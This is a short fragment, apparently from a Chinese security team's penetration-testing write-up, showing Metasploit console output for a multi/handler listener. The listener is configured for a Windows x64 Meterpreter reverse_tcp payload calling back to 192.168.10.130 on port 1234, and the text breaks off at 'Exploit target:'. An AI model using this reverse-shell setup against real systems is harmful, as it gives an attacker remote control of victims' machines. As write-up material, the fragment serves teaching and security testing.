 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST     192.168.10.130   yes       The listen address (an interface may be
specified)
LPORT     1234             yes       The listen port
Exploit target:
Tide安全团队